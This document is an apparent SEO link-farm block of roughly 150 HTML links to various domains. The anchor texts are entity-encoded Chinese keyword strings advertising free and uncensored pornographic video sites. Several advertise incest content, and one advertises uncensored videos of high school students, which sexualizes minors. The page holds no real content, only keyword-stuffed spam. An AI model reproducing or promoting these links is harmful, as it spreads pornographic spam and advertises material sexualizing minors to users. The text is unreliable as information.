<a href="http://zhaosuda.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://hd1319.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhaohan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://twhtjz.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://belacn.cn" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnltgj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://detanhuo.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eird.cn" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://dyrecool.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://czsghxx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://dw338.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mzjczs.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://carmige.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sdsuso.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://zblinyang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://allstarters.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cai-zi.com" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kkqzj.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://jsfk120.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://jweilan.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://05e4.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://suv888.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://buaiba.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccc9114.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://syhmck.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://hnzfing.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4946a.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hocamr.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhmck.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://cs16edu.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://xafdjy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://p8888t.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x533A;</a>|
<a href="http://welllove.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qianchaoq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://union521.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://firstredian.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lchuiang.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://huitaoquanvip.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://zybjm.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3456hh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jyecu.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cenerp.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://whhdyw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diyifb.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://zl520.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lgmt.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://yiyouwz.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://jvawa.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fyedm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlijia168.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://three-ant.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://driftercompton.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://haoliwei.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://sdguowang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://jidicg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daannc.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://nkcljj.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycgchw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://sdubridge.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://jscxgy.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shchengbang.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://kc0752.cn" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdsuso.com" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hymzdjd.com" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://guyn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hodojf.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://kuajing173.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://jyecu.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://xd8848.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://meiyavip.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://1798mobi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yourbc.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bid7.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://missjy.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nchkc.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://yzdyly.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://james-ye.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;av</a>|
<a href="http://dzpjx.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://hualiandz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://winxigrice.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://ynxn888.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://y9633.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yuenly.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://renheyu.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x6B27;&#x7F8E;</a>|
<a href="http://letudd.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
